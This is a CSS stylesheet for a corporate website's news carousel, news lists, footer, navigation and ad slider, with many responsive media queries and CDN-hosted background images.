.c5-2 .xw1 .slick-con h3 .timex {
    font-size: 13px;
    position: absolute;
    right: 1.77vw;
    top: 50%;
    transform: translateY(-50%);
}

.c5-2 .xw1 .slick-dots {
    position: absolute;
    right: 5px;
    bottom: 20px;
    text-align: center;
}

.c5-2 .xw1 .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.c5-2 .xw1 .slick-dots li button {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    text-indent: 100px;
    overflow: hidden;
    background: #D6D6D6;
    outline: none;
    border: none;
    padding: 0
}

.c5-2 .xw1 .slick-dots li.slick-active button {
    background: #0066cb
}

.c5-2 .xw2 {
    width: 32.5%;
    margin-left: 1%;
    margin-right: 1%;
    float: left;
}

.c5-2 .xw2 ul li:nth-child(1) {
    margin-bottom: 15px;
}

.c5-2 .xw2 ul li {
    background: #f7f7f7;
    padding: 2.1vw 2vw 1vw;
}

.c5-2 .xw2 ul li a {
    display: block;
    position: relative;
}

.c5-2 .xw2 ul li h3 {
    font-size: 22px;
    color: #282828;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.c5-2 .xw2 ul li .info {
    font-size: 16px;
    color: #787878;
    padding-bottom: 1vw;
    border-bottom: 1px solid #dbdbdb;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 0.8vw;
}

.c5-2 .xw2 ul li .date {
    padding-top: 1.2vw;
}

.c5-2 .xw2 ul li .date dd {
    display: block;
    font-size: 29px;
    color: #787878;
    line-height: 1;
}

.c5-2 .xw2 ul li .date dt {
    display: block;
    font-size: 16px;
    color: #787878;
    font-weight: normal;
    margin-top: 17px;
}

.c5-2 .xw2 ul li a::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 15%;
    width: 21px;
    height: 21px;
    background: url(//cdn.myxypt.com/9a3d7cd3/21/12/539024bfce69e386dee364dc4859c633e9f57dbe.png) no-repeat center;
}

.c5-2 .xw2 ul li:hover {
	background-color: #0066cb;
	box-shadow: 0.11vw 0.23vw 0.47vw 0vw 
		rgba(0, 0, 0, 0.17);
}

.c5-2 .xw2 ul li:hover h3 {
    color: #fff;
}

.c5-2 .xw2 ul li:hover .info {
    color: #fff;
    border-color: #0066cb
}

.c5-2 .xw2 ul li:hover .date dd {
    color: #fff;
}

.c5-2 .xw2 ul li:hover .date dt {
    color: #fff;
}

.c5-2 .xw2 ul li:hover a::after {
    background: url(//cdn.myxypt.com/9a3d7cd3/21/12/6aeaa65c87665298fbbe494c636bc728acd1b055.png) no-repeat center;
}

.c5-2 .xw3 {
    width: 27.5%;
    float: right;
    height: 481px;
    overflow-y: scroll;
}

.c5-2 .xw3::-webkit-scrollbar {
    /*滚动条整体样式*/
    width: 4px;
    /*高宽分别对应横竖滚动条的尺寸*/
    height: 1px;
    background: #f7f7f7
}

.c5-2 .xw3::-webkit-scrollbar-track {
    /*滚动条里面轨道*/
    background: #f7f7f7
}

.c5-2 .xw3::-webkit-scrollbar-thumb {
    /*滚动条里面小方块*/
    background: #0066cb;
    height: 50px;
}

.c5-2 .xw3 ul li {
    margin-bottom: 13px;
    height: 86px;
    background: url(//cdn.myxypt.com/9a3d7cd3/21/12/b2b1ac95a9719f48cc40e9614b1686a46dcd5f56.png) no-repeat 96% 75% #f7f7f7;
}

.c5-2 .xw3 ul li:last-child {
    margin-bottom: 0;
}

.c5-2 .xw3 ul li a {
    display: block;
    padding: 15px 1.93vw 15px 2.03vw;
    position: relative;
}

.c5-2 .xw3 ul li .conn {
    padding-left: 92px;
    position: relative;
}

.c5-2 .xw3 ul li .conn .date {
    width: 78px;
    border-right: 1px solid rgba(127,125,125,.32);
    position: absolute;
    top: 0;
    left: 0;
}

.c5-2 .xw3 ul li .conn .wz{
}

.c5-2 .xw3 ul li .conn .date dd {
    font-size: 29px;
    color: #282828;
    line-height: 1.2;
}

.c5-2 .xw3 ul li .conn .date dt {
    font-size: 16px;
    color: #282828;
    font-weight: normal;
    line-height: 1.2
}

.c5-2 .xw3 ul li .conn .wz h3 {
    font-size: 16px;
    color: #282828;
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.c5-2 .xw3 ul li a::after {
    width: 28px;
    height: 7px;
    background: url(../images/jt07.png) no-repeat center;
    content: '';
    position: absolute;
    right: 20px;
    bottom: 10px;
}

.c5-2 .xw3 ul li:hover {
    background: #0066cb;
    box-shadow: 2.2px 4.5px 9px 0px     rgba(0, 0, 0, 0.08);
}

.c5-2 .xw3 ul li:hover .conn .date dd {
    color: #fff
}

.c5-2 .xw3 ul li:hover .conn .date dt {
    color: #fff
}

.c5-2 .xw3 ul li:hover .conn .wz h3 {
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

@media (max-width: 1600px) {
    .c5-2 .xw2 ul li h3 {
        font-size: 24px;
    }

    .c5-2 .xw2 ul li .info {
        font-size: 14px;
    }

    .c5-2 .xw2 ul li .date dd {
        font-size: 24px;
    }

    .c5-2 .xw2 ul li .date dt {
        font-size: 14px;
    }

    .c5-2 .xw3 {
        height: 380px;
    }
}

@media (max-width: 1400px) {
    .c5-2 .xw1 .slick-con h3 {
        font-size: 18px
    }

    .c5-2 .xw2 ul li h3 {
        font-size: 20px;
    }

    .c5-2 .xw2 ul li .info {
        font-size: 14px;
    }

    .c5-2 .xw2 ul li .date dd {
        font-size: 20px;
    }

    .c5-2 .xw2 ul li .date dt {
        font-size: 14px;
    }

    .c5-2 .xw3 ul li .conn .wz h3 {
        font-size: 14px;
    }
}

@media (max-width: 990px) {
    .c5-2 .xw1 {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }

    .c5-2 .xw2 {
        width: 100%;
        float: none;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 20px;
    }

    .c5-2 .xw3 {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }
}

@media (max-width: 768px) {
    .c5-2 .xw1 .slick-dots {
        bottom: 10px;
    }

    .c5-2 .xw1 .slick-con h3 {
        font-size: 16px;
    }

    .c5-2 .xw2 ul li h3 {
        font-size: 16px;
    }

    .c5-2 .xw2 ul li .date dd {
        font-size: 16px;
    }
}


@media(max-width: 1025px){
    .index-c5{
        padding-top: 0px;
    }
}




/* 底部 */


.index-c7{
	background-color: #2a2b2c;
	padding-top: 56px;
	position: relative;
}


.flogo{
    text-align: center;
}
.flogo img{
    max-width: 50%;
}
.fcon{
    padding: 42px 0 22px;
    font-size: 0;
}
.fcon .ff{
    display: inline-block;
    width: 33.333%;
    text-align: center;
    vertical-align: top
}
.fcon .ff:nth-child(3){
    display: inline-block;
    width: 26%;
    text-align: center;
    vertical-align: top
}
.jidsnjh {
    width: 70%;
    margin: 0 auto;
}
.fcon .ff .icon{
    width: 43px;
    height: 43px;
    margin: 0 auto;
    line-height: 43px;
    text-align: center;
}
.yodsnjhj{
    font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	line-height: 28px;
	letter-spacing: 0px;
	color: #2a2b2c;
}
.yodsnjhj a{
    color: #2a2b2c;
}
.jidfsjk{
    width: 50%;
    text-align: right;
}
.jdisnj{
    width: 50%;
    text-align: left;
}
.fcon .ff .icon img{
    max-width: 43px;
    max-height: 43px;
}
.fcon .ff .line{
    width: 258px;
    height: 12px;
    background: url(//cdn.myxypt.com/9a3d7cd3/21/12/c43e62fcb73b93465bb1cb7f85fa9844097e3d5c.png) no-repeat center;
    margin: 10px auto 30px;
    position: relative;
}
.fcon .ff:hover .line{
    background: url(../images/kkl.png) no-repeat center;
}
.fcon .ff .line::before{
    content: '';
    width: 0px;
    height: 3px;
    position: absolute;
    left: 117px;
    top: 4px;
    transition: .5s;
    background-color: #0066cb;
    opacity: 0.17;
}
.fcon .ff:hover .line::before{
    width: 117px;
    left: 0;
}
.fcon .ff .line::after{
    content: '';
    width: 0px;
    height: 3px;
    position: absolute;
    right: 117px;
    top: 4px;
    transition: .5s;
    background-color: #0066cb;
    opacity: 0.17;
}
.fcon .ff:hover .line::after{
    width: 117px;
    right: 0;
}

.fcon .ff h3{
    font-size: 20px;
    color: #d2d2d2;
    line-height: 26px;
}
.fcon .ff h3 span{
    display: block;
    font-size: 20px;
    color: #d2d2d2;
}
.fcon .ff .conn{
    font-size: 18px;
    line-height: 28px;
    color: #d2d2d2;
    margin-top: 21px;
}
.fcon .ff .conn a{
    color: #d2d2d2
}
.fcon .ff .conn a:hover{
    color: #0066cb;
}
.hdunh img{
    max-width: 100%;
    height: auto;
}


.jidsnjh li{
    width: 45%;
    text-align: center;
    font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	line-height: 28px;
	letter-spacing: 0px;
	color: #d2d2d2;
}

.fcon .ff:hover .icon img{
    filter: invert(27%) sepia(95%) saturate(5359%) hue-rotate(199deg) brightness(92%) contrast(101%);
}

@media (max-width: 1200px){
    .fcon .ff h3{
        font-size: 20px;
    }
    .fcon .ff h3 span{
        font-size: 18px;
    }
    .fcon .ff .conn{
        font-size: 16px;
    }
}

@media (max-width: 768px){
    .fcon .ff{
        width: 100%;
       margin-bottom: 15px;
    }
    .fcon .ff h3{
        font-size: 16px;
        margin-top: 10px;
    }
    .fcon .ff h3 span{
        font-size: 14px;
    }
    .fcon .ff .conn{
        font-size: 14px;
    }
}


.fewm{
    font-size: 14px;
    color: #d2d2d2;
    line-height: 30px;
    text-align: center;
}

.copyr{
    font-size: 14px;
    color: #d2d2d2;
    text-align: center;
    padding: 20px 0;
    line-height: 24px;
}
.copyr a{
    color: #d2d2d2
}



.xypg-left-con2 .xypg-left-nav {
    display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;margin-bottom:3%;
          flex-wrap: wrap;
}

.xypg-left-con2 .xypg-left-nav>li {
    width:14%;
    position: relative;text-align:center;
    background: #f7f7f7;border-right: 1px solid #dedede;
}

.xypg-left-con2  .xypg-left-nav > li:last-child {
  border: none;
}
.xypg-left-con2 .xypg-left-nav>li:nth-child(7){
    border-right:none
}

.xypg-left-con2 .xypg-left-nav>li>a {
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #4c4c4c;
    padding: 15px 18px;
}


.xypg-left-con2 .xypg-left-nav>li:hover>a,
.xypg-left-con2 .xypg-left-nav>li.clicked>a {
    color: #fff;background:#ec8217;
}


.xypg-left-con2 .xypg-left-nav>li .first-nav-btn{
    display: none;
}


.adv-slick {
    position: relative;
}

.adv-slick .slick-con {
    height: 350px;
    position: relative;
}

.adv-slick .slick-con .info {
    width: 100%;
    padding: 5%;
    position: absolute;
    top: 0;
    left: 0;
}

.adv-slick .slick-con .info h3 {
    color: #fff;
    font-size: 24px;
    padding-bottom: 15px;
}

.adv-slick .slick-con .info p {
    font-size: 13px;
    color: #fff;
    line-height: 24px;
}

.adv-slick .slick-con .info a {
    width: 60px;
    height: 35px;
    background: url(//cdn.myxypt.com/9a3d7cd3/21/12/1eab1bb5929b2ee057dd5a19243026485c9774df.png) no-repeat center;
    border: 1px solid #fff;
    display: block;
    margin-top: 10%;
}

.adv-slick .slick-dots {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 6px;
    text-align: center;
}

.adv-slick .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.adv-slick .slick-dots li button {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    text-indent: 100px;
    overflow: hidden;
    background: #D6D6D6;
    outline: none;
    border: none;
    padding: 0
}

.adv-slick .slick-dots li.slick-active button {
    background: #869791
}

@media (max-width: 768px) {
    .adv-slick .slick-con {
        height: 300px;
    }
    
}




@media(max-width:1600px){
    .haodbgle{
        width: 70%;
    }
    .haodbgrt{
        width: 28%;
    }
    .c1 .con .c1-1 h3 b{
        font-size: 42px;
    }
    .c1 .con .c1-1 .list1 li a{
        font-size: 17px;
    }
    .c1 .con .c1-1 .list1 .xypqbnav li a{
        font-size: 15px;
    }
    .cpp_b{
        font-size: 1.6rem;
        line-height: 45px;
    }
}



@media(max-width:1500px){
    .haodbgle{
        width: 70%;
    }
    .c1 .con .c1-2 .list2 li h3{
        font-size: 17px;
    }
    .haodbgrt{
        width: 28%;
    }
    .c1 .con .c1-1 h3 b {
        font-size: 38px;
        line-height: 40px;
    }
    .c1 .con .c1-1 .list1 li a{
        font-size: 17px;
    }
    .c1 .con .c1-1 .list1 .xypqbnav li a{
        font-size: 15px;
    }
    .cpp_b{
        font-size: 1.5rem;
        line-height: 40px;
    }
    .c2 .con .c2-1 h2 b{
        font-size: 2.2vw;
    }
    .c2 .list2 li h3 b{
        font-size: 45px;
    }
    .fengd_b{
        font-size: 1.6rem;
    }
    .c5-2 .xw2 ul li h3 {
        font-size: 22px;
    }
    .c5-2 .xw2 ul li {
        background: #f7f7f7;
        padding: 3.3%;
        
    }
    .c5-2 .xw3 ul li{
        margin-bottom: 18px;
    }
    .c5-2 .xw3 {
        height: 402px;
    }
}

@media(max-width:1440px){
    .haodbgle{
        font-size: 12px;
    }
    .c1 .con .c1-1 h3 b {
        font-size: 32px;
        line-height: 40px;
    }
    .c1 .con .c1-1 .list1 li a {
        font-size: 16px;
    }
    .c1 .con .c1-1 .list1 .xypqbnav li a {
        font-size: 13px;
        line-height: 30px;
    }
    .rexiaodnei_a{
        font-size: 18px;
        line-height: 50px;
    }
    .part1_newjjfa .bigbox li .box .ch{
        font-size: 22px;
    }
    .fengd_b {
        font-size: 1.4rem;
    }
    .c5-2 .xw2 ul li h3 {
        font-size: 20px;
    }
    .fcon .ff .conn {
        font-size: 16px;
        line-height: 26px;
    }
}

@media(max-width:1366px){
    .cpp_b {
        font-size: 1.3rem;
        line-height: 40px;
    }
    .c1 .con .c1-1 h3 b {
        font-size: 29px;
        line-height: 30px;
    }
    .c1 .con .c1-1 h3 p{
        font-size: 16px;
    }
    .rexiaodnei_b{
        font-size: 14px;
        line-height: 25px;
    }
    .c2 .con .c2-1 .list1 li h3{
        font-size: 18px;
    }
    .c2 .list2 li h3 b {
        font-size: 37px;
    }
    .c2 .list2 li dd{
        font-size: 16px;
    }
    .fengd_b {
        font-size: 1.2rem;
        line-height: 45px;
    }
    .c5-2 .xw2 ul li h3 {
        font-size: 18px;
    }
    .c5-2 .xw3 ul li {
        margin-bottom: 7px;
    }
    .c5-2 .xw3 {
        height: 371px;
    }
}

@media(max-width:1200px){
    .haodbg{
        display: none;
    }
    .x-menu{
        width: 75%;
    }
    .c1 .con .c1-1 h3 b {
        font-size: 25px;
        line-height: 30px;
    }
    .c1 .con .c1-1 .list1 li{
        line-height: 35px;
    }
    .c1 .con .c1-1 .list1 li a {
        font-size: 14px;
    }
    .c1 .con .c1-1 .list1 .xypqbnav li a {
        font-size: 12px;
        line-height: 30px;
    }
    .c1 .con .c1-2 .list2 li h3 {
        font-size: 16px;
    }
    .rexiaodnei{
        padding: 5%;
    }
    .part1_newjjfa .bigbox li .box .ch {
        font-size: 17px;
    }
    .part1_newjjfa .bigbox li .box .en{
        font-size: 14px;
    }
    .c2 .con .c2-1 dd{
        font-size: 14px;
        line-height: 30px;
    }
    .c2 .con .c2-1 .list1 li h3 {
        font-size: 16px;
    }
    .c5-2 .xw2 ul li .date {
        padding-top: 0.2vw;
    }
    .c5-2 .xw3 ul li{
        height: 75px;
    }
    .c5-2 .xw3 {
        height: 327px;
    }
}

@media(max-width:1024px){
    .c1 .con .c1-1 h3 p {
        font-size: 13px;
    }
    .c1 .con .c1-1 h3 b {
        font-size: 21px;
        line-height: 26px;
    }
    .c1 .con .c1-2 .list2 li h3 {
        font-size: 14px;
        line-height: 50px;
    }
    .xypqbnav{
        display: none;
    }
    .rexiaodnei {
        padding: 2%;
    }
    .part1_newjjfa .bigbox li .box .ch {
        font-size: 14px;
    }
    .part1_newjjfa .bigbox li.cur .innerBox .inner_tit{
        font-size: 22px;
    }
    .part1_newjjfa .bigbox li .innerBox .p{
        font-size: 14px;
    }
    .c2 .con .c2-1 .list1 li h3 {
        font-size: 15px;
    }
    .c2 .list2 li h3 b {
        font-size: 30px;
    }
    .c2 .list2 li dd {
        font-size: 14px;
    }
    .index-tlt1 h2{
        font-size: 20px;
    }
    .jidsnjh{
        width: 100%;
    }
}

@media(max-width:992px){
    .c1 .con .c1-1 h3{
        display: none;
    }
    .c1 .con .c1-1{
        width: 100%;
    }
    .c1 .con .c1-1 .list1 li{
        float: left;
        width: 50%;
    }
    .c1 .con .c1-2{
        margin-top: 3%;
        width: 100%;
    }
    .cpp_b {
        font-size: 20px;
        line-height: 30px;
    }
    .c2{
        padding-bottom: 18%;
    }
    .fcon .ff:nth-child(3){
        display: none;
    }
}

@media(max-width:500px){
    .c1 .con .c1-2 .list2 li{
        width: 48%;
    }
    .cpp_b {
        font-size: 16px;
        line-height: 30px;
    }
    .cpp_a{
        font-size: 14px;
    }
    .c2 .con .c2-1 h2 b{
        font-size: 16px;
    }
    .c2 .con .c2-1 h2 p{
        font-size: 14px;
    }
    .c2 .con .c2-1 .list1 li h3 {
        font-size: 13px;
    }
    .c2 .list2 li h3 b {
        font-size: 23px;
    }
    .c2 {
        padding-bottom: 28%;
    }
    .fengd_b {
        font-size: 16px;
        line-height: 30px;
    }
    .hehzing li{
        width: 48%;
        margin-bottom: 2%;
    }
    .index-tlt1 h2 {
        font-size: 16px;
    }
    .c5-1 ul li a{
        font-size: 14px;
    }
    .c5-2 .xw2 ul li h3 {
        font-size: 15px;
        line-height: 30px;
    }
    .c5-2 .xw3 ul li .conn .date dd {
        font-size: 22px;
    }
    .c5-2 .xw3 ul li .conn .date dt{
        font-size: 14px;
    }
    .index-c7{
        padding-top: 10px;
    }
    .fcon .ff .conn {
        font-size: 14px;
        line-height: 23px;
    }
}